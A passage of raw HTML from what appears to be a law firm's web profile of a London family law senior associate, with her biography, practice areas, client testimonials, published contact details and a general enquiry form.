2650w" class="OurPeopleProfileHeaderBannerstyles__BannerImage-sc-1aemm5m-2 dfUeyP"/><div class="OurPeopleProfileHeaderBannerstyles__Inner-sc-1aemm5m-1 jssLDF"><div class="OurPeopleProfileHeaderBannerstyles__MediaArea-sc-1aemm5m-3 fNCeYL"><div class="OurPeopleProfileHeaderBannerstyles__ImageWrapper-sc-1aemm5m-4 FVLCk"><div class="OurPeopleProfileHeaderBannerstyles__ImageInner-sc-1aemm5m-5 lnWTVC"><img loading="lazy" alt="Lucy Hill Image" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_402/f_auto/q_50/v1/People/467x529%20PNG/Lucy_Hill_web?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_402/f_auto/q_50/v1/People/467x529%20PNG/Lucy_Hill_web?_a=ATFGlAA0 402w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_522/f_auto/q_50/v1/People/467x529%20PNG/Lucy_Hill_web?_a=ATFGlAA0 522w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_641/f_auto/q_50/v1/People/467x529%20PNG/Lucy_Hill_web?_a=ATFGlAA0 641w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_760/f_auto/q_50/v1/People/467x529%20PNG/Lucy_Hill_web?_a=ATFGlAA0 760w" sizes="(max-width: 767px) 201px, (max-width: 1919px) 25vw, 380px" class="OurPeopleProfileHeaderBannerstyles__Image-sc-1aemm5m-6 lcvuPe"/></div></div></div><div class="OurPeopleProfileHeaderBannerstyles__ContentArea-sc-1aemm5m-7 jymAOD"><h1 class="OurPeopleProfileHeaderBannerstyles__Title-sc-1aemm5m-8 gcqeLV">Lucy Hill</h1><p class="OurPeopleProfileHeaderBannerstyles__InfoArea-sc-1aemm5m-9 jFDuiw">Senior Associate<!-- --> | <!-- -->London</p><div class="OurPeopleProfileHeaderBannerstyles__Content-sc-1aemm5m-10 dzSyZD"><span><p>"For someone who has only been qualified for such a short period of time, you are exceptional. Your ability to manage and interact with clients, deal with the correspondence and use your own initiative to take the steps necessary to conduct the case well is something you can be immensely proud of. Obviously, I have experience of all levels of practitioner and you are one of those who makes my job so much easier and reflects the ability of someone of far greater experience.”<br><small>Barrister, Financial Proceedings</small></p>
<p>Call: <a href="tel:0345%20126%203752">0345 126 3752</a> Mobile: <a href="tel:0797%20379%209368">0797 379 9368</a></p></span></div><div class="OurPeopleProfileHeaderBannerstyles__LinkArea-sc-1aemm5m-12 fSURuS"><a href="tel:0345 126 3752" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></a><a href="mailto:lucy.hill@freeths.co.uk" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></a><a href="https://www.linkedin.com/in/lucy-hill-a31728a0/" target="_blank" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a><a href="/umbraco/api/vcards/download?id=fd48502f-8e9f-4c79-b083-486d3132e492" download="" class="OurPeopleProfileHeaderBannerstyles__VCard-sc-1aemm5m-14 dBEEYb">VCard</a></div></div></div></div></div></section></div>


<div id="react_Components_SplitColumns_C4E3F5F0EAA57E36568314EB0B9F154D" class="react_Components_SplitColumns_C4E3F5F0EAA57E36568314EB0B9F154D"><section id="" data-allow-scroll-margin="false" data-flush="" data-reduced="" data-single-col="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA SplitColumnsstyles__Container-sc-t07rjt-0 jxNYGE"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div data-left="true" data-large="true" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><h2 class="RichTextstyles__Title-sc-eaquy3-2 bpNImn">About Lucy</h2><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><p>Lucy specialises in Family Law and has experience in a wide range of areas, including divorce, financial settlements, nuptial agreements and private children disputes.</p>
<p>Lucy deals with a wide spectrum of family matters, including jurisdictional races and cross jurisdictional financial matters. Clients value Lucy’s compassionate yet robust approach to their matters and her dedication to keeping their best interests at the forefront of her mind. Lucy has worked with clients from all backgrounds, including high net worth clients through to those with modest value assets.</p>
<p>Lucy obtained a 2:1 in Law from the University of Leicester and then completed the Legal Practice Course at the University of Law. Lucy has worked at Freeths for most of her legal career, starting off as a Legal Assistant and progressing to successfully completing her training contract and qualifying into the Family team. Lucy now practices exclusively in this area.</p>
<p><strong>Memberships</strong></p>
<ul>
<li>Resolution</li>
</ul></div></div></div></div></section></div></div><div data-right="true" data-large="false" data-sticky="true" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-theme="sky" class="ContentBoxstyles__Container-sc-14id29z-0 gKDWjM"><h4 class="ContentBoxstyles__Title-sc-14id29z-3 iBmaRB">Contact Lucy</h4><div class="ContentBoxstyles__Content-sc-14id29z-1 dLGEAq"><p><strong>Call: <a href="tel:03451263752">0345 126 3752</a></strong></p>
<p><strong>Mobile: <a href="tel:07973799368">0797 379 9368</a></strong></p></div><div class="ContentBoxstyles__CtaArea-sc-14id29z-2 grbirJ"><a class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" href="mailto:lucy.hill@freeths.co.uk" target="_self" aria-label="a link to the page Get in touch by email" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Get in touch by email</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></section></div></div></div></div></section></div>
<div id="react_Components_TestimonialsCarousel_7AB89D22715FDA59182F7D2CD4AB7D15" class="react_Components_TestimonialsCarousel_7AB89D22715FDA59182F7D2CD4AB7D15"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA TestimonialsCarouselstyles__Container-sc-1jeupwq-0 eLExFF"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><h2 class="TestimonialsCarouselstyles__Title-sc-1jeupwq-1 jfXOWR">Testimonials</h2><div class="TestimonialsCarouselstyles__CarouselWrapper-sc-1jeupwq-2 kObbek"><div class="MotionTrackstyles__Container-sc-17ipb3b-0 fhHLFh TestimonialsCarouselstyles__Track-sc-1jeupwq-3 einPzC"><ul class="MotionTrackstyles__Track-sc-17ipb3b-1 bceptz" draggable="false" style="-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;touch-action:pan-y"><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="person" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="person" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.0/v1/People/profile-large-transparent?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.0/v1/People/profile-large-transparent?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.5/v1/People/profile-large-transparent?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_2.0/v1/People/profile-large-transparent?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_2.5/v1/People/profile-large-transparent?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_3.0/v1/People/profile-large-transparent?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">&quot;You are such a thoughtful person, I couldn’t have wished for a better person to help me through this.&quot;</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Client testimonial</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="person" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="person" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.0/v1/People/profile-large-transparent?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.0/v1/People/profile-large-transparent?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.5/v1/People/profile-large-transparent?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_2.0/v1/People/profile-large-transparent?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_2.5/v1/People/profile-large-transparent?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_3.0/v1/People/profile-large-transparent?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">&quot;I want to say once again thank you for everything, being on point, telling me the truth even though I didn’t want to hear it, you had my back and...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Client testimonial</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="person" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="person" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.0/v1/People/profile-large-transparent?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.0/v1/People/profile-large-transparent?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.5/v1/People/profile-large-transparent?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_2.0/v1/People/profile-large-transparent?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_2.5/v1/People/profile-large-transparent?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_3.0/v1/People/profile-large-transparent?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">&quot;You have been amazing and so wonderful through this difficult process and I would like to say a very big thank you. You kept me going through some...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Client testimonial</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="person" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="person" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.0/v1/People/profile-large-transparent?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.0/v1/People/profile-large-transparent?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.5/v1/People/profile-large-transparent?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_2.0/v1/People/profile-large-transparent?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_2.5/v1/People/profile-large-transparent?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_3.0/v1/People/profile-large-transparent?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">“I want to say once again thank you for everything, being on point, telling me the truth even though I didn’t want to hear it, you had my back and...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Client testimonial</p></div></div></div></section></li></ul></div></div></div></div></section></div>
<div id="react_Components_InsightsCarousel_7142AA9C3FCD986548840447EF07F0CB" class="react_Components_InsightsCarousel_7142AA9C3FCD986548840447EF07F0CB"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-is-events="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightsCarouselstyles__Container-sc-1d1qupz-0 cssyAz"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="InsightsCarouselstyles__ContentWrapper-sc-1d1qupz-2 ceKPBg"><h2 class="InsightsCarouselstyles__Title-sc-1d1qupz-3 jsvQfC">Related news &amp; articles </h2></div><div class="InsightsCarouselstyles__DesktopOverflow-sc-1d1qupz-1 mzBf"></div><div class="InsightsCarouselstyles__CarouselWrapper-sc-1d1qupz-6 eLYkgT"><section aria-live="polite" aria-atomic="true" class="LiveRegionstyles__Container-sc-1tbgk45-0 VRzrV">1<!-- --> of <!-- -->1</section><div class="MotionTrackstyles__Container-sc-17ipb3b-0 fhHLFh InsightsCarouselstyles__Track-sc-1d1qupz-7 deFBMO"><ul class="MotionTrackstyles__Track-sc-17ipb3b-1 bceptz" draggable="false" style="-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;touch-action:pan-y"><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2022/freeths-expands-london-family-team/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/FINANCIAL_SERVICES_London_office_uk_finance_financial_building_The_Gerkin?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/FINANCIAL_SERVICES_London_office_uk_finance_financial_building_The_Gerkin?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/FINANCIAL_SERVICES_London_office_uk_finance_financial_building_The_Gerkin?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/FINANCIAL_SERVICES_London_office_uk_finance_financial_building_The_Gerkin?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Sectors/FINANCIAL_SERVICES_London_office_uk_finance_financial_building_The_Gerkin?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">21/07/2022</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Freeths expands London Family Team</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li></ul></div></div></div></div></section></div>
<div id="react_Components_ContactInfoBanner_A2602614A121EBF2BE51259DB568EDDE" class="react_Components_ContactInfoBanner_A2602614A121EBF2BE51259DB568EDDE"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="coral" data-has-bg="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA ContactInfoBannerstyles__Container-sc-1t235m-0 cWAnMs"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContactInfoBannerstyles__Inner-sc-1t235m-1 hzCalO"><div class="ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 ekfocM"><div class="ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 iyXeH"><span class="ContactInfoBannerstyles__SubTitle-sc-1t235m-12 iicglm">Get in touch</span><h2 class="ContactInfoBannerstyles__Title-sc-1t235m-13 jkXFYe">Contact us today</h2><div class="ContactInfoBannerstyles__Content-sc-1t235m-14 jElhCp"><p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p></div><div class="ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 iLJhvB" style="opacity:0"><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/phone-midnight?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Telephone</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 CHwRv"><p><a href="tel:03301001014">0330 100 1014</a></p></div></div></div></div></div></div></div><div class="ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 eDxNEk"><div class="ContactInfoBannerstyles__FormContainer-sc-1t235m-6 fDXGAa"><h3 class="ContactInfoBannerstyles__FormTitle-sc-1t235m-7 fLQpW">Get in touch</h3><p class="ContactInfoBannerstyles__FormIntro-sc-1t235m-8 jMDpDy"><p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p></p><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="183edefc-227d-4120-9bbe-e2672c656292-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="183edefc-227d-4120-9bbe-e2672c656292-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="183edefc-227d-4120-9bbe-e2672c656292-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="183edefc-227d-4120-9bbe-e2672c656292-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="183edefc-227d-4120-9bbe-e2672c656292-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="183edefc-227d-4120-9bbe-e2672c656292-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="183edefc-227d-4120-9bbe-e2672c656292-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="183edefc-227d-4120-9bbe-e2672c656292-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="183edefc-227d-4120-9bbe-e2672c656292-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="183edefc-227d-4120-9bbe-e2672c656292-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="183edefc-227d-4120-9bbe-e2672c656292-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="183edefc-227d-4120-9bbe-e2672c656292-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="183edefc-227d-4120-9bbe-e2672c656292-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="183edefc-227d-4120-9bbe-e2672c656292-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="183edefc-227d-4120-9bbe-e2672c656292-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/people/lucy-hill/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 